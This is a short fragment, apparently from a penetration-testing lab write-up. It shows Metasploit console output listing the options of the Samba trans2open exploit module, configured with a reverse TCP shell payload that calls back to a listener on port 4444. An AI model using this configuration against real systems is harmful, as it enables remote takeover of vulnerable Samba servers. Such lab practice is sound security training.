 msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce